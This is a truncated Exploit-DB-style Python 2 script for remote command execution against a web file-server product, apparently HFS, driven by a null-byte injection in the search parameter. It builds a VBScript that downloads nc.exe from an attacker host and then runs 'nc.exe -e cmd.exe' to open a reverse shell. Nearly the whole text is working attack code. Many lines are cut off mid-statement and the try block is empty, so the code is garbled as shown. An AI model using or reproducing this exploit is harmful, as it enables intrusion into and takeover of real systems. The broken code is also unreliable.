 #          It also differs from classic web servers because it's very easy to use
ox". Access your remote files, over the network. It has been successfully tested with
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80
#          You may need to run it multiple times for success!
import urllib2
import sys
try:
def script_create():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.
def execute_script():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.
ip_addr = "10.10.14.33" #local IP address
local_port = "5555" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20create
2)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0Ax
http%3A%2F%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bSt
3D%201%20%27%2F%2Fbinary%0D%0A%20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.respo
etofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%2
save= "save|" + vbs
vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
exe= "exec|"+vbs2
vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local
exe1= "exec|"+vbs3
script_create()
execute_script()